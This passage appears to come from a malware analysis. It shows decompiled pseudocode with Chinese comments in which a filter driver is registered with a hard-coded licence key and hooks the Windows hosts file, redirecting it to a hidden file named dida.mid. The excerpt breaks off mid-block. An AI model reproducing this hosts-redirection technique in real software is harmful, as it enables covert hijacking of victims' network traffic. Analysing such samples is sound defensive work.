 strcpy_s(
&regKey,
0x400u,
"8C7255687617A7CAE4F9460B88FDAACFDC100195699C3C96FA9FFC518DD5ADB15FCFCDDA36156140D5EA5FFE4F0C828890B5C3EE0
SetRegistrationKey_10001250((int)&g_CbFlt, &regKey);// 设置授权Key，需要提供该key来使驱动工作
SetOnReparseFileName_10001600(&g_CbFlt, (int)OnReparseFileName_1000CA90);// 设置重解析文件名（路径）回调函数
if ( (GetWindowsDirectoryW(&hostsFilePath, 0x104u) & 0x80000000) == 0 )
{
lstrcatW(&hostsFilePath, L"\\system32\\drivers\\etc\\hosts");// 设置重解析文件名（路径）为hosts文件路径
AddFilterCallbackRule_100012D0((int)&g_CbFlt, &hostsFilePath, 0x40000000u);// 添加过滤回调规则路径
// CallbackFlag = 0x40000000u=＞ReparseFileNameCallback
}
AddReparseFileNameRule_10001320((int)&g_CbFlt, L"*", L"*", "18189531-48ED-43fc-B582-E8BD2F9AB533");
if ( (GetWindowsDirectoryW(&s_dir_etc, 0x104u) & 0x80000000) == 0 )
{
lstrcatW(&s_dir_etc, L"\\system32\\drivers\\etc");// 本地hosts文件目录
g_dir_etc_100273BC = (LPCWSTR)string_1000E948(&s_dir_etc);
}
if ( (GetWindowsDirectoryW(&s_path_svchost, 0x104u) & 0x80000000) == 0 )
{
lstrcatW(&s_path_svchost, L"\\system32\\svchost.exe");// svchost进程路径
g_path_svchost_100273B0 = (LPCWSTR)string_1000E948(&s_path_svchost);
}
if ( (GetWindowsDirectoryW(&s_path_new_hosts_dida_mid, 0x104u) & 0x80000000) == 0 )
{
lstrcatW(&s_path_new_hosts_dida_mid, L"\\media\\dida.mid");// hosts文件重定向路径
g_path_new_hosts_dida_mid_100273B4 = (LPCWSTR)string_1000E948(&s_path_new_hosts_dida_mid);